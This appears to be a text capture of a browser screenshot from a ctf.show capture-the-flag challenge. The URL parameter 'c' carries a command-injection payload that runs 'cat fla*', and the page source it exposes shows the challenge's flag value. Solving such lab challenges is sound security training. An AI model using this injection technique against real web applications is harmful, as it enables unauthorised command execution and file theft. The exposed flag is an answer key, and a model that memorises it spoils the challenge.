 不安全 b8f37b78-479e-4c8f-873d-c6cf6ab83e89.challenge.ctf.show/?c=echo%20`cat%20fla*`;
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{d86529ec-0a72-40fb-8a8d-bfd2ab5940ce}';
-->
<html>
<head></head>
<body></body> == $0